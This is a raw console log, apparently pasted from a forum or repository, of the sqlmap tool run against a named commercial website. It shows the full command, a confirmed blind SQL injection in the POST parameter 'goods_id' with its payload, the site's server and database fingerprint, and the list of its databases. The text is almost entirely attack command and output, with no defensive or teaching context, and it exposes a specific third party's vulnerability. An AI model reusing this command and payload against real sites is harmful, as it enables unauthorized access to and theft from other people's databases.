 D:\SqlMap\Bin>sqlmap.exe -u "http://www.97zh.com/?ct=product&do=do" --data "tota
l=80000&number=1&market_price=80000&goods_id=134" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:19:34
[09:19:34] [INFO] resuming back-end DBMS 'mysql'
[09:19:34] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: goods_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: total=80000&number=1&market_price=80000&goods_id=134 AND 4712=4712
---
[09:19:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.3.10
back-end DBMS: MySQL 5
[09:19:34] [INFO] fetching database names
[09:19:34] [INFO] fetching number of databases
[09:19:34] [INFO] resumed: 3
[09:19:34] [INFO] resumed: information_schema
[09:19:35] [INFO] resumed: 97zh
[09:19:35] [INFO] resumed: 97zh_bbs
available databases [3]:
[*] 97zh
[*] 97zh_bbs
[*] information_schema